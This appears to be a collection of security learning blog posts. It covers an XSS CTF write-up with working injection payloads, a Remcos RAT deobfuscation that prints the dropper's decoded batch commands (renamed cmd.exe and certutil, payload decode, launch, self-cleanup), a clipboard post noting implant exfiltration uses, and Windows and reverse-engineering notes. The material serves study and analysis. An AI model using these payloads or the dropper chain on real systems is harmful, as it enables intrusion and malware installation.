
The level hint mentions that the payload will be directly injected into the innerHTML attribute of text area element. Inspecting the HTMl source tell sus that the text area is named previewArea.

We want a XSS payload that will work when injected into the innerHTML property of previewArea, will trigger the popup.
Since the challenge says “No filters active”, let us try the classic payload Payload 1 – <script>alert(‘defhawk’);</script> payload. Ideally it should work since this level is supposed to be unfiltered.
However, the payload does not seem to work – no popup and nothing in the text area.

The payload does not fire as it becomes a INERT part of the innerHTML property of the previewArea element.

Let’s try another payload, Payload 2 – <img src=x onerror=alert(‘defhawk’);>
This time the popup fires indicating an XSS vulnerability exploit.

Let’s look at why this worked.

The <img tag tries to load “x” which is non-existent and that triggers the onerror handler which displays the alert.
NOTE: Read the Security Considerations section of this document to know more about why Payload 1 above did not work, but Payload 2 did.
Level 2
Let’s move to the Level 2 of the challenge.
The level hint says : You are inside <img title='[INPUT’>. Break out of the attribute!.
Let’s play with some inputs and see what effect it has on the previewArea text area element.
The text is value of the title attribute of the <img src> element.

Next i will try the same payload that worked for level 1. The same behavior is exhibited here and the payload does not fire.

As the hint suggests, I need to be able to break out of the title attribute. We can do this by using a payload that starts with a “> as this will result in title=””>.
Payload 3: “><img src=x onerror=alert(‘defhawk’);>
This one gives us the popup.
the “> closes and escapes the title property and the rest of the payload creates a XSS vulnerability.


Level 3 (DOM based Access).
Click on Level 3.
Hint: Check the URL fragment (#). The server never sees this.

Entering any value into the box, results in the same message – Preview cleared, in the text area. Combine that with the Hint and it’s clear the payload should not be entered into the text box.

Quoting from here : “The fragment of a URI is the last part of the URI, starting with the
#character. It is used to identify a specific part of the resource, such as a section of a document or a position in a video. The fragment is not sent to the server when the URI is requested; it is processed by the client (e.g., the browser) after the resource is retrieved.”Append Payload 3 (above)to the URL after the # symbol and hit Enter. The popup appears immediately exposing the XSS vulnerability.
REFERENCES
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection
- Challenge: https://defhawk.com/battleground/raid/applied-off-sec-and-web-security/multiple-xss
- innerHTML – https://developer.mozilla.org/en-US/docs/Web/API/Element/innerHTML
- URL Fragment – https://developer.mozilla.org/en-US/docs/Web/URI/Reference/Fragment
-
Recmos Rat Basic Analysis Using BinaryRefinery
As part of my malware analysis learning journey, I came across this interesting analysis by @Cryptoware at https://www.youtube.com/watch?v=YPQuru6RISo&ab_channel=CryptoW%40re.

The analyst uses the regular expression based, find-and-replace feature of SublimeText, to de-obfuscate a RemcosRat Malware Sample (Windows BAT file variant). The BAT file has 2 components – a part obfuscated in Arabic text and another base 64 component. For details, please look at the video linked above.
Recently, I came across this exciting malware triage tool named BinaryRefinery – a Python based malware triage tool (think command-line competitor to CyberChef) , capable of all kinds of powerful transformations of binary data such as compression and encryption etc. To aid my learning of this tool. I decided to throw it at the above RecmosRat sample to see if it could automate or simplify the initial triage process.
THE SAMPLE
If you wish to follow along using your malware analysis sandbox, you may download the sample from here.
SHA256: 946845c94b61847bf8cefeff153eaa4f9095f55f
INSTALLING BINARY REFINERY
You need Python 3.8 or later installed. Install refinery like this:
# Create a Python environment
python -m venv C:\myenv

# Activate the environment
C:\myenv>Scripts\activate

# Basic Install of Binary Refinery (minimal packages)
(myenv) C:\penv pip install -U binary-refinery
The above instructions creates a usable basic installation. When you need more functionality, you may enhance the install, using these install instructions.
BINARYREFINERY UNITS
Core to the usage of BinaryRefinery are processing units that can be chained together to achieve a binary processing pipeline. Each unit performs 1 task only and passes its output to the next unit in the pipeline, much like UNIX pipes.
Example 1: Base64 Encoding and Decoding
# base64 encode the string "Encode Me"
(myenv) emit "Encode Me" | b64 -R
RW5jb2RlIE1l

# base64 encode and then decode
(myenv) emit "Encode Me" | b64 -R | b64
Encode Me
Example 2: XOR, Reverse XOR
# XOR the string "XOR Me" with the key 10
(myenv)>emit "XOR Me" | xor 10
REX*Go

# Apply XOR twice in succession to retrieve the original
(myenv)>emit "XOR Me" | xor 10 | xor 10
XOR Me
Example 3: Regular Expression based Text Substitution
(myenv)>emit "o$b$f$u$s$c$a$t$e$d" | resub "\$" ""
obfuscated
You get the idea. Chaining together different units can result in powerful transformations of the binary inputs and can be used for several important malware analysis tasks.
REMCOSRAT ANALYSIS
Opening the BAT file shows us 2 sections. The first part seems to represent some command(s) obfuscated with a bunch of Arabic text. We’ll start with this part.

Upon closer examination, we notice patterns of text enclosed between % symbols. e.g. @%يهسصقخ%. We notice this pattern repeating throughout the part of the text that has Arabic text. This suggests the use of a regular expression pattern to detect and change the text that matches the expression. The video (linked above) uses SublimeText to achieve this. We will use BinaryRefinery – specifically the resub unit.
Let’s use the following pipeline to see what we get:
(myenv)> emit recmosrat-chinese.bat | resub "%.*?%" ""

F:\mware-samples\>emit recmosrat-chinese.bat | resub "%.*?%" ""
COMCOM@echo off
@echo off
C:\\Windows\\System32\\extrac32.exe /C /Y C:\\Windows\\System32\\cmd.exe C:\\Users\\Public\\alpha.exe >nul 2>nul &
C:\\Users\\Public\\alpha /c extrac32.exe /C /Y C:\\Windows\\System32\\certutil.exe C:\\Users\\Public\\kn.exe >nul 2>nul &

C:\\Users\\Public\\alpha /c  C:\\Users\\Public\\kn  -decodehex -F "ل ن ذ خسبأ ش قوهلدكأاهً ول مل  عأدقهك ا السألليقخ يقنشعكأ  تاأ،عل هبامار اوس وعلهلرل“وا لعر، هال ل ل ااسا نعنع.تكأكقأا...
We notice the first few lines being de-obfuscated and the last line does not get completed de-obfuscated. I was not sure why this was the case
I decided to process it line-by-line inside a Python script. The entire obfuscated code reveals itself in its full glory.
from refinery.shell import emit, resub, carve, b64

output = []
with open('recmosrat-chinese.bat', 'r', encoding='utf-8') as f:
    for line in f:
        result = emit(line) | resub(r'%.*?%', '') | str
        output.append(result)

for line in output:
    print (line)

OUTPUT
-------
(myenv)>python process.py

COMCOM@echo off

@echo off

C:\\Windows\\System32\\extrac32.exe /C /Y C:\\Windows\\System32\\cmd.exe C:\\Users\\Public\\alpha.exe >nul 2>nul &

C:\\Users\\Public\\alpha /c extrac32.exe /C /Y C:\\Windows\\System32\\certutil.exe C:\\Users\\Public\\kn.exe >nul 2>nul &
C:\\Users\\Public\\alpha /c  C:\\Users\\Public\\kn  -decodehex -F "%~f0"  "C:\\Users\\Public\\Yano.txt" 9   >nul 2>nul &

C:\\Users\\Public\\alpha /c  C:\\Users\\Public\\kn  -decodehex -F "C:\\Users\\Public\\Yano.txt"  "C:\\Users\\Public\\Libraries\\Yano.com" 12  >nul 2>nul &

start C:\Users\Public\Libraries\Yano.com &
C:\\Users\\Public\\alpha /c  del "C:\Users\Public\Yano.txt" / A / F / Q / S >nul 2>nul &

C:\\Users\\Public\\alpha /c  del "C:\Users\Public\kn.exe" / A / F / Q / S >nul 2>nul &

del "C:\Users\Public\alpha.exe" / A / F / Q / S >nul 2>nul &
We can clearly see some malicious activity happening in this de-obfuscated code. However as this article is mainly about using BinaryRefinery for deobfuscation, we will not spend time on figuring out what this code does.
Let’s move on to the 2nd part of the BAT file – a giant block of what seems to be Base64 encoded text.
I cleaned up the Base64 file by removing the headers and concatenating all the lines into 1 giant string ending with =. The output is saved in clean-base64.txt.
with open('recmosrat-base64.bat', 'r') as f:
    lines = f.readlines()
    mystr = ''.join([line.strip() for line in lines])

with open("clean-b64.txt", "a") as f:
    f.write(mystr)
We have appropriate units available in BinaryRefinery to carve out and process Base64 text. I wrote a simple Python script that emits clean-b64.txt to carve which extracts the base64 text and passes it on to b64 to decode the text. The decoded content is finally written out to b64.bin.
from refinery.shell import emit, carve, b64

# works
print ("Writing b64 data...")
result = emit('clean-b64.txt') | carve('b64') | b64 | str
with open('b64.bin', 'w', encoding='utf-8') as f:
    f.write(result )
`Let’s take a look at the contents of b64.bin

We clearly see the presence of 0x4D5A – the PE magic header, indicating that the Base 64 decoded file is a Windows Executable.
Opening the file in PeView also verifies that the file is a valid PE File. It does not show any remarkable structure. The typical PE sections are missing, so further analysis would be needed to find out what this file actually contains and how the malware uses it to do it’s work. However that would be a subject of another blog post.

CONCLUSION
BinaryRefinery is a powerful tool, that can assist the process of malware analysis and help automate several parts of the binary analysis process. This tool has rich capabilities and and is extendable by writing one’s own units. More research is needed to see to what extent it can enable that.
Thanks for reading !
REFERENCES
-
Wow64 = 32 bit ?
The Windows documentation describes Wow64 as follows “WOW64 is the x86 emulator that allows 32-bit Windows-based applications to run seamlessly on 64-bit Windows.“
A lay understanding of the writeups about the drive:\Windows\SysWow64 folder on a 64-bit OS (Windows 10, 11 etc.) leads one to believe that executing a binary (e.g. Notepad / Calculator etc.) in this directory should launch the 32 bit version of the app.
Let’s run the 64 bit version of Notepad.exe to verify this.

the Task Manager, as expected, displays a 64-bit process running.

Let’s now launch the 32-bit version that lives in drive:\Windows\SysWow64.

Task Manager still displays a 64-bit process, which seems counter-intuitive.

When we look at the properties of this process, something interesting emerges.

The Location field is reproduced here for easier reading.
C:\Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2408.12.0_x64__8wekyb3d8bbwe\NotepadClearly a different 64 binary is being invoked when the drive:\Windows\SysWow64\notepad.exe binary is executed.
Let’s uninstall this app from the machine and rerun the Notepad.exe app in the drive:\Windows\SysWow64 folder.


This time, the Task Manager displays an x86 (32-bit) version of the running Notepad.exe.

Redirection How ?

Windows has an App Execution Alias setting, that if turned on redirects the app execution to the UWP app stored at the location pointed to by the registry entry below.
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths\notepad.exe
Conclusion
Clearly the naive assumption that every binary that is run from the drive:\Windows\SysWow64 folder is 32-bit is incorrect. Several common applications such as Notepad, Calculator have their 64-bit UWP versions installed from the Microsoft Store. The App Execution Alias settings point to a location on disk where the UWP app is stored.
Interestingly when the UWP version of Calculator (calc.exe) is removed from the system, the app vanishes completely and neither the x86 nor the x64 versions are able to execute.
REFERENCES
- Running 32 bit applications: https://learn.microsoft.com/en-us/windows/win32/winprog64/running-32-bit-applications
- Difference between the system32 and syswow64 folders: https://www.howtogeek.com/326509/whats-the-difference-between-the-system32-and-syswow64-folders-in-windows/
- https://www.advancedinstaller.com/what-is-syswow64-folder-and-its-role.html#:~:text=SysWOW64%20is%20a%20folder%20that,that%20the%20operating%20system%20needs.&text=Inside%20the%20SysWOW64%20folder%2C%20you,system%20needs%20to%20work%20properly.
- Compatibility considerations for 32-bit programs on 64-bit versions of Windows – https://learn.microsoft.com/en-us/troubleshoot/windows-server/performance/compatibility-limitations-32-bit-programs-64-bit-system
- UWP Console App Behavior: https://learn.microsoft.com/en-us/windows/uwp/launch-resume/console-uwp
-
Windows File Drop List
I recently came across this interesting post on X documenting an approach to dumping File Drop Lists from the clipboard. Documenting my 5 mins of research into this topic.
What is a File Drop List ?
A file drop list in Windows is a collection of strings that contain file path information. It is stored in the Clipboard as a String array.
Consider the following data in a Notepad document.

Let’s highlight the lines and Copy (Ctrl+C). The data should be on the clipboard.
How does it look on the clipboard ?
Hit Win + V to view the current data (and history) on the Clipboard Viewer.

Using powershell to extract this list
PS> Add-Type -an System.Windows.Forms | Out-Null;
PS> [System.Windows.Forms.Clipboard]::ContainsFileDropList();
Clearly a list of file paths does not constitute a File Drop List.
Let’s try this again. Select a list of files from Windows Explorer and Copy to the clipboard.

We run the powershell command again. This time the invocation returns True.

Let’s use GetFileDropList() to retrieve this list. This time we see the files that were copied to the clipboard.
PS>[System.Windows.Forms.Clipboard]::GetFileDropList();
Potential Uses
The Copy-Paste routine is used frequently in Explorer to copy files between locations. A record of these files is maintained on the Clipboard and this command could be used by a payload/implant to exfiltrate data about files being copied on the target system, back to the C2.
Resources:
-
Finding the PE Magic header using Windbg
I have been learning Windbg lately and try to apply what I have learnt via simple experiments on Window files. Here is how I was able to extract the magic header – MZ of an EXE image.
After opening the binary into Windbg, First, lets get the image base address using lm (load modules).
0:000> lm  # to get the module base address
start    end        module name
00a50000 00a73000   HelloDbg C (private pdb symbols)  C:\ProgramData\dbg\sym\HelloDbg.pdb\115EBB8E4E7B4730A323E4C9AFB9EE7B1\HelloDbg.pdb
5c9f0000 5caa4000   MSVCP140D   (deferred)
5cab0000 5cc5e000   ucrtbased   (deferred)
5cc60000 5cc7e000   VCRUNTIME140D   (deferred)
76460000 76550000   KERNEL32   (deferred)
76900000 76b79000   KERNELBASE   (deferred)
77540000 776f2000   ntdll      (pdb symbols)          C:\ProgramData\dbg\sym\wntdll.pdb\9D732CF61DD0259871FCB5A4FCC2ED551\wntdll.pdb
The base address is 00a50000.
Using hxD, we know that the MZ bytes are located at the beginning of the PE file in the DOS_HEADER.

Technique 1 : Dump the first 2 words (8 bytes) starting from the base address.
0:000> db 00a50000 L 2
00a50000  4d 5a                                            MZ
Technique 2: using dc with the base address
0:000> dc 00a50000
00a50000 00905a4d 00000003 00000004 0000ffff MZ……..
Technique 3: using .imgscan
0:000> .imgscan
MZ at 00a50000, prot 00000002, type 01000000 - size 23000
  Name: HelloDbg.exe
MZ at 5c9f0000, prot 00000002, type 01000000 - size b4000
  Name: MSVCP140D.dll
MZ at 5cab0000, prot 00000002, type 01000000 - size 1ae000
  Name: ucrtbased.dll
MZ at 5cc60000, prot 00000002, type 01000000 - size 1e000
  Name: VCRUNTIME140D.dll
MZ at 76460000, prot 00000002, type 01000000 - size f0000
  Name: KERNEL32.dll
MZ at 76900000, prot 00000002, type 01000000 - size 279000
  Name: KERNELBASE.dll
MZ at 77530000, prot 00000002, type 01000000 - size a000
  Name: wow64cpu.dll
MZ at 77540000, prot 00000002, type 01000000 - size 1b2000
  Name: ntdll.dll
Technique 4: using dt (display type) and Python
0:000> dt _IMAGE_DOS_HEADER e_magic 00a50000
HelloDbg!_IMAGE_DOS_HEADER
   +0x000 e_magic : 0x5a4d

Python code to get ascii value of 0x5a4d
>>> hs = "4d5a"    # little endian reordering
>>> bs = bytes.fromhex(hs)
>>> bs.decode("ASCII")
'MZ'
REFERENCES:
-
TryHackMe Basic Malware RE -Strings::Challenge 3
Introduction
This series of posts provides a writeup of the tools and methods I used to crack the Malware RE samples listed in the following THM Room – https://tryhackme.com/r/room/basicmalwarere.
In this writeup, we look at the 3rd challenge (Strings3).
I am a malware RE newbie and these methods are by no means the best way to crack the samples and find the flag. Comments and suggestions are welcome.
WARNING: Always analyze malware in a safe environment. Please see the Resources for a guide on setting up such an environment.
TOOLS: I used a Flare VM setup with an Internal Network configuration to analyze the samples. For this sample, I specifically used Mandiant Floss the python pefile module.
Strings::Challenge 3
Sample Name: strings3.exe_
Let us rename this to strings3.exe and detonate it. We see the following MessageBox.
Let us copy the hash as we need this for future analysis.
1011cafbd736cdf2ae90964613c911feWhere are the strings ?

Now that we have the target hash, let us do a strings analysis of the sample to look for the flags.
C:\SAMPLES\THM\strings3
λ FLOSS.exe  strings3.exe_  > allstrings
λ type allstrings
FLOSS was able to retrieve the FLAG strings.
 +-------------------------------------+
| FLOSS STATIC STRINGS: UTF-16LE (50) |
+-------------------------------------+

2FLAG{WHATSOEVER-PRODUCT-INCIDENTAL-APPLICABLE-NOT}'FLAG{COPY-YOU-PROVISION-DISCLAIMER-ARE}&FLAG{THE-LICENSED-WITHIN-SERVICES-LAW} ....
......
This provides us a clue as to where these strings(flags) might be stored in the binary. We could use 2 approaches in finding the flag.
- Clean up and save all flags in a file and use the Python program from Challenge 1 to find the target flag. This has been done before and will surely find the flag.
- Dig deeper to find how these strings are stored in the PE binary, extract them and compare them against the target above.
Since RE/MA is a journey of learning and discovery, we will use approach 2.
Let’s first open the sample in PE-bear. We discover these flags inside the .rsrc section of the PE image. This section is used to store resources used by an application, such as icons, images, menus, and strings.
I came across an interesting Python library, named pefile which provides programmatic access to the various parts of a PE image. Let’s see if we can use this to find this flag.
Incidentally, there was this readily available sample (see Resources) which I modified slightly to give us the flag. This code parses the PE file, and extracts the flags from the resource section to a list that we use to extract the flag.
Look for “Modified” for changes made to the original code,.
#python

import pefile
import hashlib

pe =  pefile.PE('strings3.exe_')

# TARGET is seen by executing the binary. It can also be extracted by debugging using x32Dbg.

# MODIFIED
TARGET = "1011cafbd736cdf2ae90964613c911fe"

entries = [entry.id for entry in pe.DIRECTORY_ENTRY_RESOURCE.entries]

# storage for extracted strings.
strings = list()

rt_string_idx = [entry.id for entry in   pe.DIRECTORY_ENTRY_RESOURCE.entries].index(pefile.RESOURCE_TYPE['RT_STRING'])

# Get the directory entry
#
rt_string_directory = pe.DIRECTORY_ENTRY_RESOURCE.entries[rt_string_idx]

# For each of the entries (which will each contain a block of 16 strings)
#
for entry in rt_string_directory.directory.entries:

  # Get the RVA of the string data and
  # size of the string data
  #
  data_rva = entry.directory.entries[0].data.struct.OffsetToData
  size = entry.directory.entries[0].data.struct.Size
  #print ('Directory entry at RVA', hex(data_rva), 'of size', hex(size))

  # Retrieve the actual data and start processing the strings
  #
  data = pe.get_memory_mapped_image()[data_rva:data_rva+size]
  offset = 0
  while True:
    # Exit once there's no more data to read
    if offset>=size:
      break
    # Fetch the length of the unicode string
    #
    ustr_length = pe.get_word_from_data(data[offset:offset+2], 0)
    offset += 2

    # If the string is empty, skip it
    if ustr_length==0:
      continue

    # Get the Unicode string
    #
    ustr = pe.get_string_u_at_rva(data_rva+offset, max_length=ustr_length)
    offset += ustr_length*2
    strings.append(ustr)
    #print ('String of length', ustr_length, 'at offset', offset)

# MODIFIED CODE - iterate, convert to MD5, compare against # TARGET
for line in strings:
    line = line.decode('utf_8','strict')
    h = hashlib.md5(line.encode('utf-8')).hexdigest()
    if h == TARGET:
        print ("FOUND:" ,line, h)
Executing the code on the Flare VM, we can see the flag.

Conclusion
This sample stores the flags inside the PE binary in the .rsrc (resources) section.
Resources
- Internal Network Vs Host-Only https://notes.huskyhacks.dev/blog/malware-analysis-labs-internal-network-vs-host-only
- Samples Files and Challenge: https://tryhackme.com/r/room/basicmalwarere
- Mandiant FLOSS: https://github.com/mandiant/flare-floss/blob/master/doc/usage.md
- Python PE module (Reading Resource Strings) – https://github.com/erocarrera/pefile/blob/wiki/ReadingResourceStrings.md
- PE File Resource section – https://learn.microsoft.com/en-us/windows/win32/debug/pe-format#the-rsrc-section
- Hasherezade’s PE-bear https://github.com/hasherezade/pe-bear
-
TryHackMe Basic Malware RE -Strings::Challenge 2
Introduction
This series of posts provides a writeup of the tools and methods I used to crack the Malware RE samples listed in the following THM Room – https://tryhackme.com/r/room/basicmalwarere. In this writeup, we look at the 2nd challenge (Strings2).
I am a malware RE newbie and these methods are by no means the best way to crack the samples and find the flag. Comments and suggestions are welcome.
WARNING: Always analyze malware in a safe environment. Please see the Resources for a guide on setting up such an environment.
TOOLS: I used a Flare VM setup with an Internal Network configuration to analyze the samples. For this sample, I specifically used Mandiant Floss and x32dbg.
Strings::Challenge 2
Sample Name: strings2.exe_

Let us rename this to strings2.exe and detonate it. We see the following MessageBox.

Let us copy the hash as we need this for future analysis.
e41509c99d1462fa384ee99f350593fcWhere are the strings ?
Now that we have the target hash, let us do a strings analysis of the sample to look for the flags.
C:\SAMPLES\THM\strings2
λ FLOSS.exe  strings2.exe_  > allstrings
λ type allstrings
Though the strings are not directly visible as with the first challenge, we do see that FLOSS was able to retrieve the FLAG. This was expected since FLOSS analyzes files and looks for the following:
- strings encrypted in global memory or deobfuscated onto the heap
- strings manually created on the stack (stackstrings)
- strings created on the stack and then further modified (tight strings)
 ─────────────────────────
  FLOSS STACK STRINGS (1)
 ─────────────────────────

FLAG{xxxx-xxxx-xxxx-xxxx-xxxx}
This provides us a clue as to where these strings(flags) might be stored in the binary. The purpose of RE / MA is not just to get flags but understand what is happening underneath. Let’s dig in some more.
There are a few interesting strings that we can use for further analysis.
We've been compromised!
MessageBoxA
Let’s open this binary in x32dbg. Press F9 to hit the first breakpoint. Now we want to set a breakpoint that allows us to see the string as it is constructed prior to being set an an argument to the MessageBox function call.
Right Click => Search For => All Modules => String references.
